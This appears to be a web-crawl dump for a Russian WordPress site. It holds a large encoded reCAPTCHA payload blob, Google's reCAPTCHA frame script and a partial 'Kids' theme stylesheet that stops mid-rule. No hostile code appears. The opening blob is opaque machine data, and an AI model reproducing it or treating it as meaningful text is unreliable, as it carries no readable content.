CiC/Cgxtzw4/[base64]/[base64]/wprDjsOWwobCtcKEw6XDjnhEwqbCkGEzABDDh8O2w4kuT0h0I3rCqAbCu3R0woNEwqTClV8mwpzCsRHDlGTClsKQSSrDmT/Dujs/SBXCjMOqZGFLw5nDmm7DgAnDlQxxw7/DsMOxwrbCmhB6w7Ewd8OgdMOrw73CrMK1YcKIRMKUwpXCrsO7dsK4JcOEWMOqwp3DnsOIw4UQwpzDkRkRw5h7wrAQw6w5wqjDrBbDuRHDrcOLwrTClm4Vwq/DrsO5O2s9wrLDt37CqjLDnXnDgU9EwpAuw58fw7BrMARxX1pDOsOWKsOEwocuw63CvVRxChY9w5XCksOUOsO/[base64]/[base64]/Cm8OLTsO+wqYHQsKVw4UEQcODI8OMBwbDrsOZHRDCvS7Ds8K5cijChANNwqkiwq7DnsOLHSjDosKMw6Ncw6fCgG7DmCjDnMKiGypgW8KxQsOtwqvDgMKMAcOxWgc0GSEZw7HCnCjCosK4woTCi8OuCsK+CVTCi0ZEwrzCoMKcw7fDgMKpOQnCnUBrwpPCp8KEwrosfT/[base64]/CssKBw7jCo8OWwp4nM0R/AMOLIcOvwrBffSdiwqs9w5PDocOHw7Yewq3Dty9CwqzCp0k/w4nDosOvIVrDiMK0wrJcw6PDsxzCqGfDi8K9w4JWwrXCrlHDlcOuw7QrVMKKf3TDhcKZw71uO8KAFsKiwoFIw4AdCMKEwq5Tw4QMJgzCrxw9wpppdxfCrD1QBD/CrhbCskgow4sjw7HDnGNgY8KqacOgAQfCpcOIwqTCn1FGwo/[base64]/CuMORXcOoEX/Dhihyw45Uwo7DqcKnaW7DtlNoDMOBwo7DtMKFTcOtwrbCtWbDrxgrbcOXXQNFAMKJf8Oqw41Zw68Vw4DChMKjwqzDhysUw7PDgWIlGsK7wqIkCsO/[base64]/CuSV4IcK1w7FORl/CtBFLw4HDpCbDncKFHcKPFcKjAsOmw4ojwofCncOMDMOTwoPCmMOTTl0ZwoM8woXDrcKEUMOrwoNswoTCn8Kgw6QlR3HDg8KSQcOeP8OcTn18w5V7e3MQwqjDv8KYwqBBZMKiHsOKBsKAwpLDnljCshJ8w7jDtMOew53Dkx/Cjk8lw6goYEDCiigwYMOrw5Jew4fDpsKLMDYWLsOyJ8OUw4zDtsOvw4HCgMOmCR/Cg8KQasKnwrfDklbCjsOyJBEKw5wUwojCv8O/w7hrFsOvcG3DocOmw4LCl3jDqsO0W8O3w7ZReBMCNSBHaA9nwqLCi8KXX1g1w5rDjwFdwrhuRsOywpvCmMKww5XCqxgccns5eithNkF+w5vDsRAiFsKTw6Qjw47DhjFWW8O6C8KMDMKDwrfDk8O8RUMHclzDtjp2EMOgWCDCgwBEwpTCrcOzF8KIw5PDojbCosK/wo8RwrVPU8ORw6LDm8OcwrNwwpTDlcOCwrjDgQbDpz7CqUXDnMKcw47CiETDlMOrwojCjcKfLBRAw6xZw71PTcOBaQzDqcKzdDfDrsKzKmDCqinDp8KzAMO3Z0JVwrXCtFkyw5s/wqATwovCj3TDucKvFcKmw7cZbSBAL8O8GMO3AkfDt00Ww5NHaVEpwq/DqsKmfgPCgk7CmMKPJG/DucOySCh9AcKEw5TCgzhGwobDg8KFwp7CuVEyXcO3YRMGQw0ew5wWblhuScKsw4RoAHh5D0LDmMKtw6rCqsKow6MnchYjwqzCog/[base64]/DjsKCw5vDqwVPYRcbannCusOsaMKWSAxpwrlfIsOnw51OBsK5EsKxwpkfR2Uhw5vDhcOCemzDvsKiw5Qrw7nCosKYw7PCo3vDuMOzwowYGMKkYn7CjcO/[base64]/CQLDkcOhw6TDmUNvwpR0VMONBcKBP8KmwpE2IA9Rw5vCnMORM8O6w6fDssO8aRANecKOw5fCsMOIw73ClMO7IXjCuMKKw5TDqVDCpnTDog1GSXjDh8KTwoUtJcOiw6R9PcOSTMOhw6wlVUDChAbCnHDDgX3DicO1BwfDkCIWw7fDtG/CpMKMNEFAw5bCnsOuw6Inw59bC3BsXyBwFsK9w4psw5EQw43Dky5Cw64qw69ZwrpOwr3CqMK3UMKcB3kbH8KLwrwMbcOYw6bDscK6w7dkdcOew616Akx4asOwWnbCqcK3woxGw5lYwoDDlcOoDsKwdVvDv8OTwpciNcORZQ9zI8K+XiUfJXVhc8K8aVPCvCHChgQpPV/[base64]/Cj8KAAHHCmCzCgz3DsBHCrngEwrIhV3fCi0LCrgkqCsKvw7fCqsKaDRjDvBR/w6HCisOWwq1cK1fDt8KqGMKJIcOrwp4/HwjCvMKbbx3Dr8KhLn16YcOvw7DClRPClcKtw5PCtyfCkgMbw6nDh8KIasKQw7LCuMKKwq/Cu0nDqwcBM8OyKH3CgkrDkncLJMKmLD0tw55NGB8FOcKfwqnCpcK/V8KYw77DkWMywocMwqPClhfDncOYwqZGwojDgzDDiAXDimFQZcOsCx7CjSjDvxLCrsOow4gfw7rCksKXNn7Dizd9wqFbDsK+O3DDiQt3bTvDncKFTXJhwrlxw7R9wrQ8wr1qQcKKN8OCw4A/wqcnC8OxYcOxwrUZw5HDg0xSw4YDwrvDocKWw4bDgR9/w4bChMOZA8KfwrjCrMOTw4NnFhU7X8OmXMODdSgJwrsLPcOPwq7DqhcqKl7CgcK+wqsmLMO+WgDDs8OLEx58w6x0w4bDiE3CiVkSOD/CocKbBsKUwrYXbDJeFV4KYcK2w4l9O8OXEcKAXxpqw5vDksKJwooWFGrCnDrCjcKSEhJRQcKAFzTCp1XDr31qbSMxw7zCi8K2wozCkV/DpsOlw4gKPMK8w7/CvgLCmcK1Y8Ksw6kgNMKlw6HDlUrDsEHCrMKOwrDDmxXDncKwX8O9w67CimgGF8K1wpl5QcOCQgIwQ8K2wqkOwrxZwr3DlnoFwr3CgnZeNlQmL8KMGykZSF3DvUVKQhBOHxAQagvDqjLDrBfCuzHCrMKbJj/Di2fDh3VZw5PDsSsCwr8Xw4jDnmvDg1Z5EGPCmWxfwqjDgjnDiMOcJD3Dk2JJw6t3K0bDg8KpwqtDwobCuSYzWRwPwrhoccOqH2DDq8Kyw70uKMKDCsOkw50IwrALwqFuwrPDm8KIegnDuDvCk8O6LcKUw489wrXCosOlw6bCgTvDn1/CmSQoCMOhwrI7wr1Jw5VTfcOBQMO9wpHDj8KuUx/CjlTCi8Omw7nDtHfCisK/[base64]/wpnCrMKoelLCi8O8w4MWw7p/w6xjw7YFw6XDi23DgMOew7LDjsKjw47DmcOmw6t1w7rDlS3DjkMlwrTDtjPCrMO2GyZnDVTDuEHCtS9QIXgew7LCosKTw77DlsOYP8KcXhAPwoVyw4xBwqnDu8Kew4cOS8OHRQgeNcOZwrEqw7QqPSBuw5pGTsO/woBYwrbCgsKDwrFow53Dk8K6fMKIDsKoXMO4w5PDlcOdwpM8a08Mdk8CCcK/w5vCv8KAwo7CocOTw7cdwrVTGWsGfxrCoyJfw6cUBcKpwrHCiC3CmsKVXh/[base64]/CnyF3HEkxw7wgW8K5RsKWw58Ew5cKM8K/wrbCgkvCmXfCg8Krw4DCm8ONdgTCiQLCuT5Uwosrw4MHFgc+wojDh8KPP21YQ8O8w4xTC2EAwrgJBRHCl15RRsO/wpk2wp1xIcOhesKRcBppw7PCnQN1EAo7AsOnw6kBLMKKw5fCpwA0wqLCjcO5w6JMw5A9wqjCi8KgwrjCocOEFmTCpcKVwohPwrJXwrdawqQZY8OTRcOVw5Mbw603J1LDn1vDr8KSWMOcMAgowotLe8KBbFzClzoTG8OhCcK2CMOSOsOTwp/CqcO/w4XDk8KGAMKDLsOvw43CpQcewrbDumrDsMKXFxbCm2oaa8OOQsOIw5TCvwE8O8KdFcOkw4dtVsOACy0LfH/Cqyw1w4XDusKaw60/w5hbBwdnIDrDhUXDvMOrwrgWZnUAwobDtS3CtQFPag01TsOxwooWLBF0JsO9w6rDhcOfXsKow6BaBUUdCcOWw7UtA8Kaw7fDjcKNFcOsKSVtwqnDim7DtcOlOBXCo8OJTjACw6XDjiHDnkbDtiMmwrh2w5Auw4M4wqHCqCrDoR7ClDUFwqQxw6YPw6/CnsKbwrLCrcOIH1nCvMO3Rjgjw71WwpluwrVYw7JWBX1Bw7/DscOOw7rDj8KuwppjKUdywpJ+dl/CpsKlwqTCrMKYwoIiw58OI01KDyFgZl13w71PwovDmcKqwqbCpzDDuMKdw4/DokdCw75swphww7bDmgbDq8KQw7jCmsOEw7jCmS0mVcK4cMKWw4ZLV8Kcwr3DicOrNcOhRsK/w7nChmUFwq5Jw7PDu8OcK8OjNGLCh8OHwr9xw7DDvMOUwoTDvHQ4w5bDmsOiw64DwrfClH5mwot+LcOmwojDtMOKGDLDtcOowo1MY8OXQ8Ogwr/DqzXDnAJ0wpM\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MN5rvraZY/0ndRkr+ORRfX14lTsL9iLp3wD5Rtb8hgs\\u003d\x22,1,0,null,1,1768997869396,0,0,[109,45,104,181,71],null,[8],\x22RC-29hsR6O_lGdwCg\x22,null,null,null,null,null,\x220dAFcWeA7ulhUvxN09_wAzQBtj6r3rMKkz8WBA5IVMuq6keTQlOpZt9wjkLjtn4j0OkLLgwpjD8hYaiIMsouvfHk6lia57zzk8Vw\x22,1769080669320]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -279
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JoLI0EJFRownAZJQLlIYcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994271734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/style.css
body_size: 15283
content:
/*  
Theme Name: Kids
Theme URI: http://qiwit.ru/
Description: Kids with two columns. Designed for Wordpress.
Theme is combining a magazine and a weblog into one. 
Version: 1 optimized
Author: Qiwit themes
Author URI: http://qiwit.ru/
Tags: orange, , green, grey, fixed-width, right-sidebar, magazine-style
*/


/* ----->>> RESET <<<--------------------------------------------------------------------------- */

/* By Eric Meyer */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0; 
	padding: 0; 
	border: 0; 
	outline: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

ol, ul { list-style: none; }
blockquote, q { quotes: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }

/* Add permanent vertical scrollbar to Firefox */
html { overflow: -moz-scrollbars-vertical; }


/* ----->>> TOOLS <<<--------------------------------------------------------------------------- */

/* Clearfix */
.clearfix:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
.clearfix { 
	display: inline-block; 
}
html[xmlns] .clearfix { 
	display: block;
	margin: 0; 
	clear:both;
}
* html .clearfix { 
	height: 1%; 
}



/* ============================================================================================= */
/* =====>>> DEFAULT STYLES <<<================================================================== */
/* ============================================================================================= */ 


/* ----->>> TYPOGRAPHY <<<---------------------------------------------------------------------- */


/* --------------- Font Embeding */

@font-face {
     font-family: 'TOONISH';
    src: url('css/TOONISH.eot');
    src: url('css/TOONISH.eot?#iefix') format('embedded-opentype'),
         url('css/TOONISH.ttf') format('truetype'),
         url('css/toonish-webfont.svg#TOONISH') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'Throw_My_Hands_Up_in_the_Air';
	src: url('css/Throw_My_Hands_Up_in_the_Air.eot');
	src: local('☺'), url('css/Throw_My_Hands_Up_in_the_Air.ttf')
		format('truetype');
	font-weight: normal;
	font-style: normal;
}

/* --------------- Base */

body {
	font-size: 16px;
	line-height: 22px;
	font-family: Georgia, Helvetica, sans-serif;
	font-weight: normal;
	color:#3F3F3F;
}
input, select, textarea, button { 
	margin: 0;
	font-size: 12px; 
	line-height: 18px; 
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; 
	font-weight: normal; 	
}
h1 { margin: 0 0 27px 0; font-size: 36px; line-height: 36px; font-weight: normal; }
h2 { margin: 0 0 28px 0; font-size: 26px; line-height: 26px; font-weight: normal; }  
h3 { margin: 0 0 16px 0; font-size: 22px; font-weight: normal; }
h4 { margin: 0 0 12px 0; font-size: 16px; font-weight: bold; }
h5 { margin: 0 0 8px 0; font-size: 10px; font-weight: bold; }
h6 { margin: 0 0 3px 0; font-size: 9px; font-weight: bold; }

h1, h2, h3, h4, h5, h6{font-family: Georgia, "Times New Roman", Times, serif; }

ul { margin: 0 0 18px 2em; list-style-type: disc; }
ol { margin: 0 0 18px 2em; list-style-type: decimal; }
dl { margin: 0 0 18px 0; }

p { margin: 0 0 18px 0; }
address { margin: 0 0 18px 0; }

dfn { font-style: italic; }

pre, code { 
	overflow: auto; 
	font-family: "Lucida Console", Courier, "DejaVu Sans Mono", monospace; 
	white-space: pre; 
	line-height:25px;
}
code { 
    background-color: #FFFFFF;
    border: 1px dotted #999999;
    padding: 2px;
}

blockquote { 
    color: #6B6969;
    font-family: Georgia,serif;
    font-size: 14px;
    font-style: italic;
	font-weight:bold;
    line-height: 21px;
    margin: 0 0 18px;
    min-height: 32px;
    overflow: hidden;
    padding: 13px 0 0 51px;
}
q { font-style: italic; }
cite { font-style: italic; }
a { cursor: pointer; text-decoration: none; }
strong { font-weight: bold; font-style: normal; }
em { font-weight: normal; font-style: italic; }
del { text-decoration: line-through; }


/* ----->>> IMAGES <<<-------------------------------------------------------------------------- */

.alignleft { margin: 7px 15px 7px 0; float:left;  }
.alignright {  margin: 0 0 7px 15px; float:right; }
.aligncenter { margin: 7px auto; display:block;  }


/* ----->>> TABLES <<<-------------------------------------------------------------------------- */

table { margin: 0 0 18px 0; border-collapse: separate; border-spacing: 3px; font-size:12px; }
th { border-width: 0; text-align: left; border-style: solid; }
td, th { padding: 7px 15px; }
th {
	font-size:13px;
	color:#3f3f3f;
}
tr.odd td {
    background-color: #fff;
	color:#949191;
}
tr.even td {
    background-color: none;
	color:#3f3f3f;
}


/* ----->>> FORMS <<<--------------------------------------------------------------------------- */

form { margin: 0 0 18px 0; }
.form-row { margin: 0 0 9px 0; }
legend { margin: 0 0 18px 0; font-size: 18px; font-weight: bold; }
label { 
	margin: 0 0 2px 0; 
	display: block; 
	font-size:11px;
}
input, select, textarea { 
	padding: 6px 10px; 	
	background: #fff; 
	border:1px solid #ddd;
}   

/* --------------- Adapt forms to the grid system */

.c-12 input, .c-12 select, .c-12 textarea, input.u-12, select.u-12, textarea.u-12 { width: 984px; }
.c-11 input, .c-11 select, .c-11 textarea, input.u-11, select.u-11, textarea.u-11 { width: 872px; }
.c-10 input, .c-10 select, .c-10 textarea, input.u-10, select.u-10, textarea.u-10 { width: 790px; }
.c-9 input, .c-9 select, .c-9 textarea, input.u-9, select.u-9, textarea.u-9  { width: 708px; }
.c-8 input, .c-8 select, .c-8 textarea, input.u-8, select.u-8, textarea.u-8  { width: 656px; }
.c-7 input, .c-7 select, .c-7 textarea, input.u-7, select.u-7, textarea.u-7 { width: 544px; }
.c-6 input, .c-6 select, .c-6 textarea, input.u-6, select.u-6, textarea.u-6  { width: 462px; }
.c-5 input, .c-5 select, .c-5 textarea, input.u-5, select.u-5, textarea.u-5  { width: 380px; }
.c-4 input, .c-4 select, .c-4 textarea, input.u-4, select.u-4, textarea.u-4  { width: 202px; }
.c-3 input, .c-3 select, .c-3 textarea, input.u-3, select.u-3, textarea.u-3 { width: 216px; }
.c-2 input, .c-2 select, .c-2 textarea, input.u-2, select.u-2, textarea.u-2  { width: 134px; }
.c-1 input, .c-1 select, .c-1 textarea, input.u-1, select.u-1, textarea.u-1  { width: 52px; }

input[type=checkbox],
input[type=radio],
input[type=image],
input[type=submit],
input[type=file] {
	width: auto;
}

input.input-checkbox, 
input.input-radio , 
input.input-image, 
input.input-submit,  
input.input-file { 
	width: auto;
} 

input[type=image], input.input-image { 	
	padding: 0; 	
	border: none; 
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	border-radius: 0; 
	behavior: url(js/misc/PIE.htc);
	background: none;  
}


 
/* ============================================================================================= */
/* =====>>> GLOBAL LAYOUT <<<=================================================================== */
/* ============================================================================================= */
 

/* ----->>> STRUCTURE <<<----------------------------------------------------------------------- */

.wrap{ /* helper - get together content */
    margin: 0 auto;
    position: relative;
    width: 1000px;
}
#header { 
	min-height: 84px; 
        padding-top: 30px;
	z-index:5;    
        position:relative;
}
#header .wrap {
    overflow: visible;
}

#content {
	position: relative;
	overflow:hidden;
	padding: 25px 0 80px;
	z-index:4;
}
#content.home {
	padding:0;
}
#footer { 
	background: url("images/bg-footer.png") transparent;
	padding: 80px 0 20px;
  	position: relative;
	margin-top: -20px;
	z-index: 3;
        overflow:hidden;
        clear: both;
}

/*---------------- GRID SYSTEM --------------- */

.c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 { 
	margin: 0 0 0 28px; display: inline; float: left; 
}

.c-1  { width: 52px; }
.c-2  { width: 134px; }
.c-3  { width: 216px; }
.c-4  { width: 298px; }
.c-5  { width: 380px; }
.c-6  { width: 462px; }
.c-7  { width: 544px; }
.c-8  { width: 656px; }
.c-9  { width: 708px; }
.c-10 { width: 790px; }
.c-11 { width: 872px; }
.c-12 { width: 984px; }

.c-1:first-child, .c-2:first-child, .c-3:first-child, .c-4:first-child,
.c-5:first-child, .c-6:first-child, .c-7:first-child, .c-8:first-child,
.c-9:first-child, .c-10:first-child, .c-11:first-child, .c-12:first-child {
	margin-left: 0; 
}


/* ----->>> BODY SECTION <<<-------------------------------------------------------------------- */
html { background: url("images/white-paper-bg.jpg") repeat scroll 0 0 transparent;}
body { background: url("images/header-bckgr.jpg") no-repeat scroll center top transparent;}

/*---------------- META INFORMATION --------------- */
.meta {
	font-size: 10px;
	font-family: Georgia, serif;
	text-transform:uppercase;
	margin-bottom:5px;
}
.meta a { color: #6b6969; }
.meta a:hover { color: #000000; }

/*---------------- ADDITIONAL lLIST STYLES --------------- */
ul.checklist {
	margin-left: 0;
	list-style-type: none;
}
ul.checklist li {
	padding-left: 20px;
	background-position: 0 4px;
	background-repeat: no-repeat;
}
ol.list {
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 15px 20px;
}
ul.bullets, ul.arrows, ul.stars, ul.checklist {
	color: #949191;
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 20px;
}
ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li {
	list-style:none;
	padding-left:20px;
}
ul.bullets li {
	background-position: 0 -40px;
	background-repeat: no-repeat;
}
ul.arrows li {
	background-position: 0 0;
	background-repeat: no-repeat;
}
ul.stars li {
	background-position: 0 -20px;
	background-repeat: no-repeat;
}
ul.checklist li {
	background-position: 0 -60px;
	background-repeat: no-repeat;
}
  
/*---------------- BUTTONS --------------- */  
.read-more {
    display: inline-block;
    font: 22px/42px "Lobster",Arial,Helvetica,sans-serif;
    height: 42px;
    padding-right: 50px;
    position: relative;
	text-transform:uppercase;
}
.read-more span.circle-arrow, .button-submit span.circle-arrow  {
    display: inline-block;
    height: 40px;
	width:40px;
    position:absolute;
	top:0;
	right:0;
}

.button-submit {
    display: inline-block;
    font: 20px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
    position: relative;
	margin-right:20px;
	text-transform:uppercase;
} 
.button-reset {
    background:url(images/button-clear.png) no-repeat 0 30px;
	color: #8b8b8b;
    display: inline-block;
    font: 15px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
	padding-left:10px;
    position: relative;
	text-transform:uppercase;
} 



/*---------------- DIVIDERS --------------- */
.devider {
    background: url("images/dotted-line.png") repeat-x scroll 0 50% transparent;
    display: block;
    padding: 5px 0;
    text-align: left;
}

/*---------------- SYSTEM MESSAGES --------------- */
.message {
	padding: 9px 15px;
	margin: 0 0 18px 0;
	border-width: 1px;
	border-style: solid;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 12px;
	behavior: url(js/misc/PIE.htc);
}
.message.success {
	background-color: #CFFEBF;
	border-color: #8FE573;
	color: #005826;
}
.message.info {
	background-color: #BFEBFE;
	border-color: #73C0E6;
	color: #000058;
}
.message.warning {
	background-color: #FCFEBF;
	border-color: #E5D973;
	color: #502800;
}
.message.error {
	background-color: #FFDFDF;
	border-color: #FFA5A5;
	color: #BF0000;
}

/*---------------- PULLQUOTES --------------- */
.pullquote {
	width: 201px;
	font-size: 14px;
	line-height: 21px;
	font-family: Georgia, serif;
	font-style: italic;
	color: #6B6969;
	font-weight: bold;
}
.pullquote.left {
	margin: 18px 30px 18px 0;
	float: left;
}
.pullquote.right {
	margin: 18px 0 18px 30px;
	float: right;
}

/*---------------- TEXT HIGHLIGHTING --------------- */  
span.mark { padding:2px 5px; }


/* ----->>> HEADER SECTION <<<------------------------------------------------------------------ */

/*---------------- LOGO --------------- */
h1.logo {
    display: block;
    height: 68px;
    width: 372px;
    z-index: 10;
    margin-bottom:0;
}

#description {
    display:none;
}

/*---------------- MAIN NAVIGATION --------------- */
#main-navigation {
	position: absolute;
	right: 0;
	top: 10px;
	z-index: 1;
	font-size: 1em;
}
#main-navigation ul {
position:relative;
padding-right:120px;
}

/*---------------- Base */
.dd-menu, .dd-menu ul {
    font-family: 'Lobster', cursive;
    font-size: 22px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
}
.dd-menu li {
	position: relative;
	float: left;
	display:block;
	/*background-color:#fff;*/
}
.dd-menu li a {
	position: relative;
	display: block;
	float: left;
	text-decoration: none;
}
.dd-menu li ul li {
   font-family: 'Lobster', cursive;
    font-size: 16px;
  
}

/*---------------- Links level 1 */
.dd-menu li { margin-left: 0px; }
.dd-menu li:first-child { margin-left: 0; }
.dd-menu li a {
	height: 45px;
	line-height: 34px;
	padding: 0 12px;
}

/*---------------- Links level 2,3,4 */
.dd-menu ul li {
	margin: 0;
	float: left;
	display: inline;
	width: 100%;
}
.dd-menu ul a {
	display: block;
	height: auto;
	line-height: 45px;
	padding: 0 10px;
	width: 130px;
}

/*---------------- Submenu level 1 */
.dd-menu ul {
	font: 16px Georgia,"Times New Roman",Times,serif;
	left: 12px;
	top: 30px;
	width: 150px;
	position: absolute;
	display: none;
	z-index: 10;
	margin-top:15px;
	border-width: 0 0 1px 1px;
}
.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { background-color:#fff; }

/*---------------- Submenu level 2,3,4 */
.dd-menu ul ul {
	left: 150px;
	top: 0;
	margin-top: -1px;
}

/*---------------- Dropdown mechanism */
.dd-menu li:hover ul ul, 
.dd-menu li:hover ul ul ul, 
.dd-menu li:hover ul ul ul ul { display:none; }

.dd-menu li:hover ul, 
.dd-menu li li:hover ul, 
.dd-menu li li li:hover ul, 
.dd-menu li li li li:hover ul { display:block; }

/*---------------- Arrows level 1 */
.dd-menu a.dd-submenu-title { padding-right: 10px; }
.dd-menu a span.dd-arrow {
	height: 7px;
	position: absolute;
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 14px;
	position: absolute;
	right: -11px;
	top: 10px;
	width: 18px;
}
.dd-menu a:hover span.dd-arrow, .dd-menu a.dd-path span.dd-arrow, .dd-menu li.current-menu-item a span.dd-arrow { background-position: 0px -14px; }

/*---------------- Arrows level 2,3,4 */
.dd-menu ul a span.dd-arrow { 	
    background-position: 0 -14px;
    height: 14px;
    position: absolute;
    right: 10px;
    top: 18px;
    width: 14px;	
}
.dd-menu ul a.dd-path span.dd-arrow, .dd-menu ul a:hover span.dd-arrow { background-position: 0 -30px; }

/*---------------- Base Center Menu */
.center-menu, .center_menu ul {
    font-family: 'Georgia', cursive;
    font-size: 15px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0 40px 20px 40px;
    padding: 0;
    float:left;
    text-align:center;
    position: relative;
    z-index: 2000;
}
.center-menu li ul {
margin:0;
padding:0;
}
.center-menu li ul li {
  background-image: url("skins/orange/bullets-arows_2.png");
        background-repeat: no-repeat;
        background-position: 0 -40px;
        padding-left:15px;
}

.center-menu li ul li a {
font-style: italic;
font-size:13px;
font-weight:normal;

}
.center-menu li {
	position: relative;
	float: left;
        width:400px;
        background-image: url("skins/orange/bullets-arows_1.png");
        background-repeat: no-repeat;
        background-position: 0 2px;
        padding:0 0 0 20px;
	display:block;
	/*background-color:#fff;*/
}
.center-menu li a {
	position: relative;
	display: block;
        text-align:left;
        width:295px;
        font-weight:bold;
      	float: left;
        color:#3f3f3f;
     	text-decoration: none;
}
.center-menu li a:hover {
color:#f3701a;
text-decoraion:underline;
}

/* ----->>> CONTENT SECTION <<<----------------------------------------------------------------- */

/*---------------- INTRO --------------- */
#intro {
	min-height: 88px;
	padding: 20px 0 0;
	position: relative;
        overflow:hidden;
	top: 0;
}
#intro h1 {
    border-right: 0px solid #FFFFFF;
    color: #FFFFFF;
    display: inline;
    float: left;
    font-family: 'Lobster', cursive;
    font-size: 37px;
    padding: 10px 20px 10px 0;
	text-transform:uppercase;
}

/*---------------- Breadcrumbs */
.breadcrumbs {
    color: #fff;
    display: inline;
    float: left;
    font: 12px Georgia,"Times New Roman",Times,serif;
    margin: 16px 0 9px;
    padding-left: 20px;
}
.breadcrumbs strong { font-weight: normal; }
.breadcrumbs a:hover { color: #000; }

/*---------------- Social Bookmarking */
ul.social-bookmarking {
	position:relative;
	float:left;
	display:inline;
	padding: 0;
	margin: 10px 0 0;
	list-style-type: none;
}
ul.social-bookmarking li {
	margin-left: 27px;
	display: inline;
	float: left;
}
.tw { background:url(images/tw.png) no-repeat left top; }
.fb { background:url(images/fb.png) no-repeat left top; }
.in { background:url(images/in.png) no-repeat left top; }
.rss { background:url(images/rss.png) no-repeat left top; }
.tw, .fb, .in, .rss {
	width:45px;
	height:45px;
	display:block;
}


/* ----->>> FOOTER SECTION <<<------------------------------------------------------------------ */

/*---------------- FOOTER CONTENT --------------- */  
 #footer h3{
    color : #737272;
    font-family : Lobster, Georgia,Helvetica, sans-serif;
    font-size: 16px;
	margin-bottom:18px;
	text-transform:uppercase;
} 
#footer h5{
	font-size: 10px;
	font-weight: normal;
	font-family: Georgia,serif
}
#footer ul {
	margin: 0;
	list-style:none;
}
#footer p {
	font: 11px Arial, Helvetica, sans-serif;
	color: #3f3f3f;
	line-height: 15px;
}

/*---------------- FOOTER SUBCONTENT --------------- */  
#footer #sub-footer {
    background: url("images/scissors.png") no-repeat 100% 0% transparent;
    float:none;
    margin: 0 auto;
    padding: 15px 0 0;
    width: 984px;
    line-height:11px;
    position:relative;
    clear: both;
}
#sub-footer img {
	position: absolute;
	top: -15px;
	left: -45px
}

.footer_social {
float:right;
position:relative;
right:63px;
display:inline;
padding: 13px 0 0;
}

.widget-social a {}

#copyright { 
	position: relative;
	overflow: hidden;
	font-size: 11px;
	color: #3f3f3f;
	padding : 13px 0 0;
	left: 63px;
        width:50%;
	float:left;
	display:inline;
	margin-bottom:0;
}
#copyright a {
color:#3f3f3f;
text-decoration: underline;
}

ul.subfooter-menu {
	font-size: 11px;
	padding : 13px 0 0;
	right:63px;
	position:relative;
	float:right;
	display:inline;
}
ul.subfooter-menu li {
	border-right: 1px solid #3f3f3f;
	display: inline;
	float: right;
	margin-left: 10px;
	padding-right: 5px;
}
ul.subfooter-menu li:first-child {
	border: none;
}
ul.subfooter-menu li a {
	color: #3f3f3f;
}
.scissors{
	background:url(images/scissors.png) no-repeat center top;
	width:1084px;
	height:26px;
	margin:0 auto;
}

  
/* ============================================================================================= */
/* =====>>> PAGE SPECIFIC LAYOUT <<<============================================================ */
/* ============================================================================================= */
  
  
/* ----->>> HOME <<<---------------------------------------------------------------------------- */ 

/*---------------- SLIDERS --------------- */
#slider {
    height: 344px;
    margin: 0 auto;
    position: relative;
    width: 984px;
}
#slider .wrap {z-index:5;}
#slider .c-8{width:656px; position:relative; z-index:6;}
#slider .c-4{margin-left:0; position:relative; z-index:6;}

#slider-bg {
    left: -242px;
    position: absolute;
    top: 0px;
    z-index: 1;
    height: 600px;
    width: 1400px;
}
  
/*---------------- Big slider */
#big-slider {
	height: 303px;
	width: 656px;
	overflow: hidden;
	position:relative;
	z-index: 5px;
}
#big-slider #slider-items li {
    height: 293px;
    overflow: hidden;
    width: 650px;
    margin-left: 2px;
}
.slider-mask {
